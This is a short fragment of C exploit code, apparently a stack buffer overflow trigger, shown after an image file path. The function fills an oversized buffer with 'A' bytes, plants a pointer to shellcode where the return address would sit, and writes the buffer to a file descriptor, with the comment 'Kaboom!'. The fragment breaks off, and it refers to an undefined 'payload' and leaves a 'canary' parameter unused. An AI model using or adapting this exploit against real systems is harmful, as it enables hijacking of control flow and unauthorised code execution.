 void
trigger_vuln(int fd, int canary)
{
#define MAX_PAYLOAD (MAX + 2  * sizeof(void*) )
char buf[MAX_PAYLOAD];
memset(buf, 'A', sizeof(buf));
printf("payload address:%p\n",payload);
void * pc = buf + MAX +  1 * sizeof(void*);
*(void **)pc  = (void *) shellCode;
/* Kaboom! */
write(fd, buf, sizeof(buf) );
}
int